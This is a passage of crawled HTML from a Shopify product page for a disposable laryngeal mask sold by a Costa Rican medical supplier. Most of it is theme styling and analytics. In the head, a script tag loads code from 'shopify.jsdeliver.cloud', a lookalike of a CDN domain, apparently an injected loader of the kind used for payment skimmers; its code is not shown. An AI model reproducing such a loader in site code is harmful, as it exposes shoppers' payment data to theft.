

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg
body_size: 31908
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Proteja a sus seres queridos con las máscaras desechables Aurastraight #6 para una respiración ininterrumpida.
 &ndash; Todo Medica</title>

    
      <meta name="description" content="La mascarilla laríngea, es un dispositivo médico que mantiene abiertas las vías respiratorias del paciente durante la anestesia o mientras está inconsciente . Los anestesistas los utilizan con mayor frecuencia para canalizar oxígeno o anestésico por inhalación a los pulmones durante la cirugía y en el entorno.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg">
<meta property="og:title" content="Proteja a sus seres queridos con las máscaras desechables Aurastraight #6 para una respiración ininterrumpida.">
<meta property="og:type" content="product">
<meta property="og:description" content="La mascarilla laríngea, es un dispositivo médico que mantiene abiertas las vías respiratorias del paciente durante la anestesia o mientras está inconsciente . Los anestesistas los utilizan con mayor frecuencia para canalizar oxígeno o anestésico por inhalación a los pulmones durante la cirugía y en el entorno."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="6.500,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Proteja a sus seres queridos con las máscaras desechables Aurastraight #6 para una respiración ininterrumpida.">
<meta name="twitter:description" content="La mascarilla laríngea, es un dispositivo médico que mantiene abiertas las vías respiratorias del paciente durante la anestesia o mientras está inconsciente . Los anestesistas los utilizan con mayor frecuencia para canalizar oxígeno o anestésico por inhalación a los pulmones durante la cirugía y en el entorno.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"346b56b5-af17-4a93-af5b-0902e1c603a8-1768419135","pageurl":"todomedicacr.com\/products\/masc-laringea-ambu-descartable-aurastraight-6-100-kg","u":"d8f5b33b919e","p":"product","rtyp":"product","rid":7978681073915};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Anestesia,Primeros Auxilios,Terapia Respiratoria,`;

    window.ph_product_collections_id = `204699205794,204110233762,204648054946,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 